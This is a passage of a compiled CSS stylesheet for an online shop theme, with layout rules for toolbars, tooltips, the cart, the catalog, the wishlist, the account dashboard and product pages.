    width: 100%; }
    @media all and (min-width: 768px) {
      .teaser__image {
        width: 50%; } }
  .teaser__content {
    display: flex;
    width: 100%;
    padding: 24px; }
    @media all and (min-width: 768px) {
      .teaser__content {
        width: 50%;
        padding: 40px; } }
    @media all and (min-width: 1200px) {
      .teaser__content {
        padding: 72px 56px; } }
  .teaser__content-block {
    display: flex;
    align-items: center;
    height: 100%;
    background-color: #fff; }

.toolbar {
  position: relative;
  display: flex;
  flex: 0 0 auto;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 100%;
  padding: 8px 0;
  border-style: solid;
  border-color: #d8d8d8;
  border-width: 0 0 1px 0; }
  @media all and (min-width: 768px) {
    .toolbar {
      align-items: center;
      justify-content: flex-start;
      padding: 24px 0; } }
  @media all and (min-width: 1024px) {
    .toolbar {
      padding: 0 0 16px; } }
  .toolbar .pager {
    display: none; }
  .toolbar--secondary {
    justify-content: space-between;
    flex-wrap: wrap;
    padding: 24px 0; }
    .toolbar--secondary .pager {
      display: block; }
    .toolbar--secondary .toolbar__amount {
      display: flex;
      order: 1;
      flex-grow: 0; }
    .toolbar--secondary .toolbar__pager {
      order: 1;
      flex-grow: 2;
      flex-basis: 100%;
      margin: 0 0 16px; }
    .toolbar--secondary .toolbar__limiter {
      order: 3;
      flex-grow: 0; }
  .toolbar__mode, .toolbar__limiter, .toolbar__amount, .toolbar__sorter {
    display: flex;
    flex-flow: row nowrap;
    align-items: center; }
  .toolbar__mode {
    display: flex;
    flex: 0 0 auto;
    margin: 0 16px 0 0; }
  .toolbar__mode-button .icon {
    width: 18px;
    height: 18px;
    fill: #6e7577; }
  .toolbar__mode-button--active .icon {
    fill: #1a1b1d; }
  .toolbar__amount {
    display: none;
    color: #6e7577;
    flex-grow: 1;
    justify-content: center; }
    @media all and (min-width: 768px) {
      .toolbar__amount {
        display: flex; } }
    .toolbar__amount--visible {
      display: flex;
      flex: 0 0 auto;
      align-items: center;
      justify-content: flex-start;
      padding: 8px 0; }
      @media all and (min-width: 768px) {
        .toolbar__amount--visible {
          flex: 1 0 0; } }
      @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
        .toolbar__amount--visible {
          flex-grow: 0; } }
  @media all and (-ms-high-contrast: none) and (min-width: 768px) {
    .toolbar__amount--visible {
      flex-grow: 1; } }
  .toolbar__amount-content {
    white-space: nowrap; }
  .toolbar__sorter {
    order: 2;
    width: 100%;
    padding: 8px 0 0;
    margin: 8px 0 0;
    border-style: solid;
    border-color: #d8d8d8;
    border-width: 1px 0 0 0; }
    @media all and (min-width: 768px) {
      .toolbar__sorter {
        order: 0;
        width: auto;
        padding: 0;
        margin: 0;
        border-width: 0; } }
    .toolbar__sorter .select2 {
      flex-grow: 1;
      min-width: 160px; }
  .toolbar__sorter-label, .toolbar__limiter-label {
    white-space: nowrap;
    margin: 0 12px 0 0; }
  .toolbar__sorter-link {
    padding: 0 8px;
    font-weight: 500; }
    .toolbar__sorter-link:hover, .toolbar__sorter-link.focus-visible {
      background-color: #1a1b1d; }
  .toolbar ~ .toolbar {
    border-bottom: 0; }
    .toolbar ~ .toolbar .pager {
      display: block; }
    .toolbar ~ .toolbar .toolbar__mode, .toolbar ~ .toolbar .toolbar__sorter, .toolbar ~ .toolbar .toolbar__amount, .toolbar ~ .toolbar .toolbar__limiter {
      display: none; }

.tooltip {
  display: flex;
  justify-content: center; }
  .tooltip:after {
    content: '';
    display: none; }
  .tooltip--text .tooltip__trigger-button {
    color: #1a1b1d; }
    .tooltip--text .tooltip__trigger-button:hover, .tooltip--text .tooltip__trigger-button.focus-visible {
      text-decoration: underline; }
    .tooltip--text .tooltip__trigger-button .button__text {
      margin: 0; }
  .tooltip__content-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 50;
    display: none;
    width: 100%;
    min-width: 100%;
    height: auto;
    padding: 16px 32px 32px;
    background: #1a1b1d;
    color: #fbfbfb;
    font-size: 16px;
    text-transform: initial;
    transform: translate(0%, -100%);
    overflow: hidden;
    text-align: left; }
    .tooltip__content-wrapper p {
      color: #fbfbfb; }
    @media all and (min-width: 768px) {
      .tooltip__content-wrapper {
        min-width: 288px; } }
    @media all and (min-width: 1024px) {
      .tooltip__content-wrapper {
        left: 50%;
        min-width: 320px;
        transform: translate(-50%, -100%); } }
  .tooltip__content {
    font-weight: 500; }
  .tooltip__heading {
    margin: 8px 0;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    color: #fbfbfb;
    text-transform: initial; }
  .tooltip__trigger-button {
    z-index: 1;
    background-color: transparent; }
    .tooltip__trigger-button .icon {
      fill: #1a1b1d; }
  .tooltip__close-button {
    position: absolute;
    right: 12px;
    top: 12px;
    margin: 0;
    background-color: transparent; }
    .tooltip__close-button:before {
      display: none; }
    .tooltip__close-button:hover:before, .tooltip__close-button.focus-visible:before {
      display: none; }
    .tooltip__close-button:hover .icon, .tooltip__close-button.focus-visible .icon {
      fill: #fbfbfb; }
    .tooltip__close-button .icon {
      fill: #fbfbfb; }
  .tooltip--is-open:after {
    position: absolute;
    display: block;
    width: 24px;
    height: 24px;
    background: #1a1b1d;
    transform: rotate(45deg);
    bottom: calc(100% - 8px); }
    @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
      .tooltip--is-open:after {
        left: 12px; } }
  .tooltip--is-open .tooltip__content-wrapper {
    display: block; }

.not-found {
  padding: 100px 0 0;
  max-width: 496px;
  margin: 0 auto; }
  @media all and (min-width: 1024px) {
    .not-found {
      max-width: 784px; } }
  .not-found__heading {
    font-weight: 500;
    margin: 0 0 72px; }
  .not-found__heading-number {
    display: block;
    letter-spacing: 3px;
    font-family: "Inter";
    font-weight: 600;
    font-size: 100px;
    line-height: 104px;
    margin: 0 0 40px; }
    @media all and (min-width: 768px) {
      .not-found__heading-number {
        font-size: 200px;
        line-height: 200px;
        letter-spacing: 6px; } }
  .not-found__actions {
    margin: 0 0 150px; }
    @media all and (min-width: 1024px) {
      .not-found__actions {
        margin: 0 0 100px; } }
  .not-found__link {
    width: 100%;
    margin: 0 0 16px;
    max-width: 320px; }
  .not-found__text, .not-found__text p {
    color: #6e7577;
    font-size: 16px;
    line-height: 2; }

.auth__links {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column; }
  @media all and (min-width: 768px) {
    .auth__links {
      flex-direction: row; } }
  .auth__links:first-of-type .auth__link {
    border-width: 0 0 1px; }

.auth__link {
  position: relative;
  justify-content: flex-start;
  width: 100%;
  height: 72px;
  border: 1px solid #d8d8d8;
  border-width: 1px 0;
  color: #6e7577;
  font-size: 18px;
  font-weight: 500;
  text-decoration: none;
  text-transform: uppercase; }
  @media all and (min-width: 768px) {
    .auth__link {
      justify-content: center;
      width: 440px; } }
  .auth__link:hover, .auth__link.focus-visible, .auth__link--active {
    color: #1a1b1d; }
  .auth__link--active {
    background: #f5f5f5;
    font-weight: 700; }
    .auth__link--active:hover, .auth__link--active.focus-visible {
      background: #f5f5f5; }
    .auth__link--active .auth__icon {
      transform: rotate(180deg); }
  .auth__link--registration {
    display: none; }
    @media all and (min-width: 768px) {
      .auth__link--registration {
        display: flex; } }
    @media all and (min-width: 768px) {
      .auth__link--registration-mobile {
        display: none; } }

.auth__icon {
  position: absolute;
  right: 16px;
  top: 0;
  bottom: 0;
  margin: auto;
  fill: #6e7577; }
  @media all and (min-width: 768px) {
    .auth__icon {
      display: none; } }

.auth__heading {
  margin: 48px 0 40px; }
  @media all and (min-width: 768px) {
    .auth__heading {
      margin: 120px 0 72px; } }

.auth__container {
  max-width: 880px;
  margin: 0 auto; }

.auth--registration .auth__link--registration-mobile {
  display: none; }

.company__tree {
  position: relative; }
  .company__tree .loader__icon {
    position: relative; }

.company .jstree-node .jstree-anchor {
  display: inline-block;
  padding: 8px;
  transition: all 0.3s ease-in-out; }
  .company .jstree-node .jstree-anchor.jstree-clicked {
    background-color: #1a1b1d;
    color: #fff; }

.company-profile__edit-button {
  width: 100%; }
  @media all and (min-width: 480px) {
    .company-profile__edit-button {
      width: auto;
      float: right;
      top: -92px; } }

.company-profile .dashboard__content-heading {
  margin: 0 0 16px; }
  @media all and (min-width: 480px) {
    .company-profile .dashboard__content-heading {
      margin: 0 0 48px; } }

.company-structure__actions .button, .company-structure__actions .slider__link--button, .company-structure__actions .slider__link--button-secondary {
  padding: 0 16px; }
  .company-structure__actions .button._hidden, .company-structure__actions ._hidden.slider__link--button, .company-structure__actions ._hidden.slider__link--button-secondary {
    display: none; }

.blog__articles {
  margin: 0 0 112px; }
  @media all and (min-width: 768px) {
    .blog__articles {
      margin: 0; } }

.blog__articles-list {
  margin: 0 0 72px; }

.blog__article-item {
  padding: 0;
  margin: 0 0 24px;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0; }
  .blog__article-item:last-child {
    margin-bottom: 0; }

.blog__nav-heading {
  font-size: 18px;
  font-weight: 700;
  margin: 0 0 24px;
  text-transform: none;
  padding: 9.5px 0; }

.blog__nav-list .list__item, .blog__nav-list .dashboard-nav .nav.item, .dashboard-nav .blog__nav-list .nav.item {
  padding: 0;
  margin: 0; }

.blog__nav-list .link, .blog__nav-list .dashboard-nav .nav.item > a, .dashboard-nav .blog__nav-list .nav.item > a, .blog__nav-list .page-main .product-view .yotpo .yotpo-pager .goTo, .page-main .product-view .yotpo .yotpo-pager .blog__nav-list .goTo, .blog__nav-list .page-main .product-view .yotpo .yotpo-pager .yotpo-icon, .page-main .product-view .yotpo .yotpo-pager .blog__nav-list .yotpo-icon, .blog__nav-list .page-main .product-view .yotpo .yotpo-review .yotpo-read-more, .page-main .product-view .yotpo .yotpo-review .blog__nav-list .yotpo-read-more {
  display: block;
  text-transform: uppercase;
  font-size: 16px;
  padding: 11px 0; }

.blog__recommended {
  margin: 0 0 72px; }
  @media all and (min-width: 768px) {
    .blog__recommended {
      margin: 0 0 72px 16px; } }
  @media all and (min-width: 1024px) {
    .blog__recommended {
      margin: 0 0 72px; } }

.blog__categories {
  margin: 0; }
  @media all and (min-width: 768px) {
    .blog__categories {
      margin: 0 0 0 16px; } }
  @media all and (min-width: 1024px) {
    .blog__categories {
      margin: 0; } }

.cart-discount {
  flex-basis: 100%;
  margin: 16px 0;
  padding: 0; }
  .cart-discount.active .cart-discount__button-icon {
    transform: rotate(180deg); }
  .cart-discount.active .cart-discount__content {
    display: block; }
  .cart-discount__button {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 16px 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0;
    background: none;
    font-family: "Inter";
    text-transform: uppercase;
    cursor: pointer; }
    .cart-discount__button:hover {
      background: none; }
      .cart-discount__button:hover:before, .cart-discount__button:hover:after {
        display: none; }
  .cart-discount__button-text {
    margin: 0 16px 0 0;
    font-size: 18px;
    color: #1a1b1d;
    font-weight: 600; }
  .cart-discount__button-icon {
    transition: all 0.3s ease-in-out; }
  .cart-discount__content {
    display: none;
    padding: 24px 0; }
  .cart-discount__form {
    display: block; }
  .cart-discount__controls {
    display: flex;
    align-items: flex-start;
    margin-bottom: 16px;
    padding: 24px 0; }
  .cart-discount__content-input {
    width: 70%;
    margin: 0; }
  .cart-discount__content-button {
    width: 30%;
    min-width: 150px; }

.cart-grid__header {
  display: none; }
  @media all and (min-width: 768px) {
    .cart-grid__header {
      display: flex;
      border-bottom: 1px solid #d8d8d8; } }

.cart-grid__header-label {
  display: block;
  padding: 16px 0; }

.cart-grid__header-items {
  flex-basis: 50%; }
  @media all and (min-width: 1200px) {
    .cart-grid__header-items {
      flex-basis: 60%; } }

.cart-grid__header-price, .cart-grid__header-subtotal {
  flex-basis: 20%; }
  @media all and (min-width: 1200px) {
    .cart-grid__header-price, .cart-grid__header-subtotal {
      flex-basis: 14%; } }

.cart-grid__header-qty {
  flex-basis: 10%; }
  @media all and (min-width: 1200px) {
    .cart-grid__header-qty {
      flex-basis: 12%; } }

.cart-grid__button {
  width: 100%; }
  @media all and (min-width: 768px) {
    .cart-grid__button {
      width: auto; } }

@media all and (min-width: 768px) {
  .cart-grid__footer {
    display: flex;
    justify-content: space-between;
    flex-direction: row-reverse; } }

@media all and (min-width: 1024px) {
  .cart__summary {
    order: 1; } }

.catalog-grid {
  display: grid;
  grid-template-columns: repeat(1, 1fr);
  grid-gap: 16px;
  margin: 0;
  padding: 16px 0 32px 0;
  list-style: none; }
  @media all and (min-width: 480px) {
    .catalog-grid {
      grid-template-columns: repeat(2, 1fr); } }
  @media all and (min-width: 768px) {
    .catalog-grid {
      grid-template-columns: repeat(3, 1fr); } }
  @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .catalog-grid {
      display: flex;
      flex-wrap: wrap; } }

.catalog-list {
  display: flex;
  flex-flow: column nowrap;
  margin: 0 0 48px; }
  @media all and (min-width: 1024px) {
    .catalog-list {
      display: grid;
      grid-template-columns: 250px 1fr 1fr;
      grid-template-rows: auto 1fr;
      grid-template-areas: 'sidebar products products' 'sidebar2 products products'; } }
  @media all and (min-width: 1200px) {
    .catalog-list {
      grid-template-columns: 310px 1fr 1fr; } }
  .catalog-list__title {
    width: 100%; }
  .catalog-list__banner {
    padding: 32px 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
    @media all and (min-width: 768px) {
      .catalog-list__banner {
        padding: 16px 0; } }
    @media all and (min-width: 1024px) {
      .catalog-list__banner {
        padding: 0;
        margin: 0 0 16px 0;
        border-width: 0; } }
  .catalog-list__products {
    position: relative;
    order: 2; }
    @media all and (min-width: 1024px) {
      .catalog-list__products {
        grid-area: products; } }
  .catalog-list__sidebar {
    position: relative;
    order: 1; }
    @media all and (min-width: 1024px) {
      .catalog-list__sidebar {
        grid-area: sidebar;
        margin: 0 16px 0 0;
        z-index: 10; } }
  .catalog-list__category-description {
    padding: 48px 0 16px 0; }
    .catalog-list__category-description p {
      line-height: 2; }
  .catalog-list__sidebar-additional {
    order: 3; }
    @media all and (min-width: 1024px) {
      .catalog-list__sidebar-additional {
        grid-area: sidebar2;
        align-self: start;
        margin: 16px 16px 0 0; } }

.cms-page__content {
  max-width: 88%;
  margin: 0 auto; }
  @media all and (min-width: 768px) {
    .cms-page__content {
      max-width: 85%; } }
  @media all and (min-width: 1024px) {
    .cms-page__content {
      max-width: 78%; } }
  @media all and (min-width: 1200px) {
    .cms-page__content {
      max-width: 68%; } }
  .cms-contact .cms-page__content,
  .cms-contact-us .cms-page__content {
    max-width: 100%; }

.compare {
  position: relative;
  margin: 0 0 16px;
  border: 1px solid #d8d8d8;
  overflow-y: hidden; }
  .compare__inner {
    overflow-x: auto;
    width: calc(100% - 100px);
    margin: 0 0 0 100px; }
    @media all and (min-width: 768px) {
      .compare__inner {
        width: calc(100% - 160px);
        margin: 0 0 0 160px; } }
  .compare__table {
    border-collapse: collapse;
    border-spacing: 0;
    table-layout: fixed;
    height: 100%; }
  .compare__label {
    position: absolute;
    left: 0;
    width: 100px;
    height: 100%;
    padding: 8px;
    background-color: #f7f7f9;
    border: 1px solid #d8d8d8;
    border-width: 1px 1px 1px 0; }
    @media all and (min-width: 768px) {
      .compare__label {
        width: 160px;
        padding: 16px; } }
  .compare__row {
    height: 100%; }
    .compare__row:first-child .compare__label {
      border-width: 0 1px 1px 0; }
    .compare__row:last-child .compare__cell {
      border-bottom: none; }
  .compare__cell {
    position: relative;
    padding: 16px;
    border-left: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8;
    min-width: 160px;
    vertical-align: top;
    height: 100%; }
    @media all and (min-width: 768px) {
      .compare__cell {
        min-width: 320px; } }
    .compare__cell:first-of-type {
      border-left: none; }
    .compare__cell ul {
      padding-left: 16px; }
    .compare__cell li {
      line-height: 1.6; }
  .compare__product {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%; }
  .compare__caption {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .compare__rating {
    min-height: 16px; }
  .compare__link {
    min-height: 44px; }
  .compare .image, .compare img,
  .compare picture {
    max-width: 100%; }
  .compare .price {
    font-weight: 700; }
  .compare__link, .compare__rating,
  .compare .price {
    display: block;
    margin-bottom: 8px; }
  .compare__link--image {
    display: flex;
    justify-content: center;
    max-width: 150px; }
  .compare__buttons-container {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    width: 100%; }
    @media all and (min-width: 768px) {
      .compare__buttons-container {
        flex-direction: row; } }
  .compare__secondary-buttons {
    display: flex;
    margin: 0 0 8px; }
    @media all and (min-width: 768px) {
      .compare__secondary-buttons {
        margin: 0; } }
  .compare__wishlist:after {
    content: url("../images/icons/plus-light.svg"); }
  .compare__remove:after {
    content: url("../images/icons/minus-dark.svg");
    fill: #fff; }

.contact-us {
  max-width: 500px;
  margin: 0 auto; }
  @media all and (min-width: 1024px) {
    .contact-us {
      max-width: 100%; } }
  .contact-us__heading {
    margin: 0 0 16px;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700; }
  .contact-us__legend {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .contact-us__description {
    margin: 0 0 48px;
    color: #6e7577; }
  .contact-us__description p {
    color: #6e7577; }
  .contact-us__button {
    margin: 16px 0 0; }
  .contact-us__tips {
    margin-top: 24px;
    color: #6e7577; }
  .contact-us__details {
    margin-top: 48px; }
    @media all and (min-width: 1024px) {
      .contact-us__details {
        padding: 0 0 0 72px;
        margin-top: 0; } }
    @media all and (min-width: 1200px) {
      .contact-us__details {
        padding: 0 0 0 72px; } }
  .contact-us__list {
    padding: 0; }
    @media all and (min-width: 1024px) {
      .contact-us__list {
        max-width: 320px; } }
  .contact-us__list-item {
    display: flex;
    justify-content: space-between;
    margin-bottom: 16px; }
  .contact-us__day {
    font-weight: 700; }
    @media all and (min-width: 768px) {
      .contact-us__day {
        font-size: 18px; } }
    .contact-us__day--special {
      color: #e62325; }
  .contact-us__hour {
    color: #6e7577; }
    @media all and (min-width: 768px) {
      .contact-us__hour {
        font-size: 16px; } }
    .contact-us__hour--special {
      color: #e62325;
      font-weight: 700; }
  .contact-us__phone, .contact-us__address {
    margin-bottom: 48px; }
  .contact-us__phone-number {
    display: flex;
    font-size: 18px;
    font-weight: 600; }
  .contact-us__address-item {
    margin-bottom: 0;
    color: #6e7577; }
  .contact-us .webforms .fieldset {
    padding: 0; }

.dashboard__actions {
  justify-content: space-between; }

.dashboard__handler {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  margin: 0 0 32px; }

.dashboard__status {
  display: inline-block;
  padding: 8px 16px;
  border: 1px solid #d8d8d8;
  border-radius: 0;
  font-size: 12px;
  vertical-align: middle; }

.dashboard__order-date span {
  font-weight: 700; }

.dashboard__form {
  padding: 0 16px; }
  .dashboard__form:first-child {
    padding-left: 8px; }
  .dashboard__form:last-child {
    padding-right: 8px; }

.dashboard__product {
  padding: 0;
  border: none; }

.dashboard__form--hidden {
  display: none; }

@media all and (min-width: 1024px) {
  .dashboard__sidebar {
    border: 1px solid #6e7577;
    border-width: 0 1px 0 0;
    padding: 0 16px 0 8px; } }

@media all and (min-width: 1200px) {
  .dashboard__sidebar {
    padding: 0 64px 0 8px; } }

@media all and (min-width: 1024px) {
  .dashboard__content {
    padding: 0 8px 0 48px; } }

@media all and (min-width: 1200px) {
  .dashboard__content {
    padding: 0 8px 0 64px; } }

.dashboard__content-heading {
  margin: 0 0 48px; }
  .dashboard__content-heading--with-status {
    display: inline-block;
    margin: 0 32px 0 0;
    vertical-align: middle; }

.dashboard__title, .dashboard__title--wrapped, .dashboard__subtitle {
  font-family: "Inter"; }

.dashboard__title, .dashboard__title--wrapped {
  font-size: 18px;
  font-weight: 700; }

.dashboard__title {
  margin: 0 0 24px;
  padding: 16px;
  background: #fbfbfb;
  border: 1px solid #6e7577;
  border-width: 0 0 1px; }

.dashboard__subtitle {
  font-size: 16px; }

.dashboard__link {
  display: inline-flex; }

.giftregistry__item {
  display: flex;
  flex-flow: column nowrap; }

.giftregistry__image {
  width: 64px; }

.giftregistry__qty-field {
  min-width: 64px; }

.my-orders__fieldset {
  display: flex;
  justify-content: space-between;
  flex-direction: column;
  padding: 0 8px; }
  @media all and (min-width: 768px) {
    .my-orders__fieldset {
      flex-direction: row;
      align-items: center; } }

.my-orders__search {
  min-width: 50%; }
  @media all and (min-width: 768px) {
    .my-orders__search {
      margin: 16px 0 0;
      padding: 0 8px 0 0; } }

.my-orders__date input {
  padding: 0 8px; }
  @media all and (min-width: 768px) {
    .my-orders__date input {
      padding: 0 16px; } }

@media all and (min-width: 768px) {
  .my-orders__date--from {
    margin: 0 16px 0 0; } }

@media all and (min-width: 768px) {
  .my-orders__total--min {
    margin: 0 16px 0 0; } }

@media all and (min-width: 768px) {
  .my-orders__field-wrapper {
    display: flex;
    align-items: center; } }

.my-orders__field-label {
  margin: 0 8px 0 0; }

.my-orders__actions {
  justify-content: flex-end; }

.my-orders__filter-summary > ul {
  padding: 0 8px; }
  .my-orders__filter-summary > ul > li {
    display: flex;
    flex-wrap: wrap; }

.my-orders__filter-summary .label,
.my-orders__filter-summary .sub-label,
.my-orders__filter-summary span[data-name='order-date-from'],
.my-orders__filter-summary span[data-name='order-total-min'] {
  margin: 0 4px 0 0; }

.my-orders__filter-summary .action-remove {
  margin: 0 4px 0 0; }
  .my-orders__filter-summary .action-remove:not(.action-clear-all):before {
    content: '';
    position: relative;
    display: flex;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath fill='%23e62325' fill-rule='nonzero' d='M18.3 5.71a.996.996 0 0 0-1.41 0L12 10.59 7.11 5.7A.996.996 0 1 0 5.7 7.11L10.59 12 5.7 16.89a.996.996 0 1 0 1.41 1.41L12 13.41l4.89 4.89a.996.996 0 1 0 1.41-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    width: 24px;
    height: 24px; }

.product-reviews__image {
  display: block;
  margin: 8px auto;
  max-width: 300px; }

.wishlist__grid {
  justify-content: flex-start;
  padding: 16px 0 32px 0; }

.wishlist__item {
  display: flex;
  flex-flow: column nowrap;
  justify-content: flex-start; }
  .wishlist__item .price-box {
    padding: 0;
    font-weight: 700; }
    @media all and (min-width: 768px) {
      .wishlist__item .price-box {
        padding: 0 0 8px; } }

.wishlist__item-content {
  position: relative; }

.wishlist__item-name {
  display: block;
  margin: 16px 0;
  height: 48px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-transform: none; }
  @media all and (min-width: 1024px) {
    .wishlist__item-name {
      margin: 8px 0; } }

.wishlist__item-name-link {
  display: block;
  color: #1a1b1d;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.7; }
  @media all and (min-width: 768px) {
    .wishlist__item-name-link {
      font-size: 16px;
      line-height: 1.5; } }

.wishlist__item-inner {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  align-items: flex-end;
  justify-content: space-between;
  padding: 8px 0;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0; }
  @media all and (min-width: 768px) {
    .wishlist__item-inner {
      padding: 0; } }

.wishlist__comment {
  width: 100%; }

.wishlist__item-actions {
  display: flex;
  justify-content: space-evenly;
  order: 2;
  margin: 8px 0; }
  @media all and (min-width: 768px) {
    .wishlist__item-actions {
      margin: 8px 0 16px; } }
  .wishlist__item-actions--to-cart {
    width: 100%;
    order: 3;
    margin: 0; }
    @media all and (min-width: 768px) {
      .wishlist__item-actions--to-cart {
        margin: 8px 0; } }
  .wishlist__item-actions .button:hover .icon, .wishlist__item-actions .slider__link--button:hover .icon, .wishlist__item-actions .slider__link--button-secondary:hover .icon, .wishlist__item-actions .button:active .icon, .wishlist__item-actions .slider__link--button:active .icon, .wishlist__item-actions .slider__link--button-secondary:active .icon {
    fill: #fff; }
  .wishlist__item-actions .button .icon, .wishlist__item-actions .slider__link--button .icon, .wishlist__item-actions .slider__link--button-secondary .icon {
    fill: #6e7577; }

.wishlist__item-stock-info {
  width: 100%;
  order: 3; }

.wishlist__link {
  display: block; }

.wishlist__label {
  margin: 0 0 8px;
  padding: 0 8px 0 0; }

.wishlist__qty {
  display: flex;
  margin: 8px 0;
  flex-direction: column;
  align-items: flex-start;
  max-width: 100%; }
  @media all and (min-width: 768px) {
    .wishlist__qty {
      margin: 16px 0; } }
  @media all and (min-width: 1200px) {
    .wishlist__qty {
      max-width: 166px; } }
  .wishlist__qty .quantity-update {
    border: 0; }
    .wishlist__qty .quantity-update__button {
      width: 48px;
      height: 48px;
      display: none; }
      @media all and (min-width: 1328px) {
        .wishlist__qty .quantity-update__button {
          display: flex; } }
      .wishlist__qty .quantity-update__button:hover .icon {
        fill: #fff; }
      .wishlist__qty .quantity-update__button .icon {
        fill: #6e7577; }
    .wishlist__qty .quantity-update__input {
      height: 48px;
      border-width: 1px;
      color: #6e7577; }

.wishlist__field-qty {
  text-align: center;
  min-width: 0; }

.wishlist__button {
  width: 100%; }

.wishlist__actions {
  padding: 24px 0 0; }
  @media all and (min-width: 768px) {
    .wishlist__actions {
      align-items: flex-start; } }
  .wishlist__actions .button, .wishlist__actions .slider__link--button, .wishlist__actions .slider__link--button-secondary {
    padding: 0 16px; }
    @media all and (min-width: 768px) {
      .wishlist__actions .button, .wishlist__actions .slider__link--button, .wishlist__actions .slider__link--button-secondary {
        padding: 0 32px; } }
  .wishlist__actions .link, .wishlist__actions .dashboard-nav .nav.item > a, .dashboard-nav .wishlist__actions .nav.item > a, .wishlist__actions .page-main .product-view .yotpo .yotpo-pager .goTo, .page-main .product-view .yotpo .yotpo-pager .wishlist__actions .goTo, .wishlist__actions .page-main .product-view .yotpo .yotpo-pager .yotpo-icon, .page-main .product-view .yotpo .yotpo-pager .wishlist__actions .yotpo-icon, .wishlist__actions .page-main .product-view .yotpo .yotpo-review .yotpo-read-more, .page-main .product-view .yotpo .yotpo-review .wishlist__actions .yotpo-read-more {
    text-decoration: underline;
    font-size: 16px;
    line-height: 2;
    letter-spacing: 1px; }

.wishlist__rating-wrapper {
  min-height: 16px; }

@media all and (min-width: 768px) {
  .wishlist .wishlist-management__group {
    display: flex;
    flex-wrap: wrap; } }

@media all and (min-width: 768px) {
  .wishlist .wishlist-management__list {
    flex: 1 0 50%; } }

.wishlist .wishlist-management__item {
  font-size: 14px;
  cursor: pointer; }
  .wishlist .wishlist-management__item--active a {
    font-weight: 700;
    text-decoration: underline; }

.wishlist input[type="number"]::-webkit-outer-spin-button,
.wishlist input[type="number"]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0; }

.wishlist input[type="number"] {
  -moz-appearance: textfield; }

@media all and (min-width: 480px) {
  .email-to-friend {
    max-width: 500px;
    margin: 0 auto; } }

.email-to-friend__form {
  width: 100%; }

.email-to-friend__legend {
  font-family: "Inter";
  font-weight: 700; }

.email-to-friend__sender-wrapper {
  margin: 0 0 16px; }

.email-to-friend__fieldset {
  margin: 0 0 32px; }

.email-to-friend__inner-fieldset {
  margin: 32px 0 0; }

.email-to-friend__options .fields:not(.additional) .email-to-friend__inner-fieldset {
  margin-top: 0; }

.email-to-friend__message {
  resize: vertical; }

.email-to-friend__remove {
  margin: 0 0 16px; }

.email-to-friend__back {
  margin: 0 0 0 16px;
  cursor: pointer; }

.email-to-friend__submit {
  margin: 0 0 32px; }

.forgot-password {
  max-width: 432px;
  margin: 0 auto 80px; }
  .forgot-password__email, .forgot-password__captcha-field {
    margin-bottom: 32px; }
  .forgot-password__captcha-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-around;
    margin-bottom: 16px; }
  .forgot-password__image {
    padding-right: 8px;
    width: auto;
    max-width: 250px; }
  .forgot-password__info {
    margin-bottom: 32px;
    color: #6e7577;
    font-size: 16px; }
    @media all and (min-width: 768px) {
      .forgot-password__info {
        text-align: center; } }
  .forgot-password__actions {
    padding: 16px 0;
    text-align: center; }
  .forgot-password__heading {
    margin: 24px 0 64px; }
  .forgot-password__captcha {
    padding: 0 16px; }

.home:not(.breadcrumbs__item) {
  display: flex;
  flex-direction: column; }

.home__banner {
  margin: 0 0 16px; }
  @media all and (min-width: 768px) {
    .home__banner {
      margin: 0 0 32px; } }
  @media all and (min-width: 1024px) {
    .home__banner {
      margin: 0 0 16px; } }

.paypal-review__product-image {
  width: 80px; }

.product-view {
  padding: 16px 0 0 0; }
  @media all and (min-width: 768px) {
    .product-view {
      padding: 48px 0 0 0; } }
  @media all and (min-width: 1200px) {
    .product-view {
      padding: 48px; } }
  .product-view__wrapper {
    display: flex;
    flex-direction: column;
    margin: 0 auto;
    max-width: 1120px; }
    @media all and (min-width: 768px) {
      .product-view__wrapper {
        display: grid;
        grid-template-columns: 50% 50%;
        grid-template-rows: auto auto auto;
        column-gap: 16px; } }
    @media all and (min-width: 1024px) {
      .product-view__wrapper {
        column-gap: 48px; } }
    @media all and (min-width: 1200px) {
      .product-view__wrapper {
        column-gap: 144px; } }
  .product-view__description, .product-view__details {
    position: relative; }
    @media all and (min-width: 768px) {
      .product-view__description, .product-view__details {
        grid-column-start: 2;
        width: calc(100% - 16px); } }
    @media all and (min-width: 1024px) {
      .product-view__description, .product-view__details {
        width: calc(100% - 48px); } }
    @media all and (min-width: 1200px) {
      .product-view__description, .product-view__details {
        width: calc(100% - 144px); } }
  .product-view__description {
    order: 2; }
  .product-view__details {
    order: 3; }
    @media all and (min-width: 768px) {
      .product-view__details {
        grid-row-start: 2; } }
  .product-view__gallery {
    position: relative;
    margin: 0 0 16px;
    order: 1; }
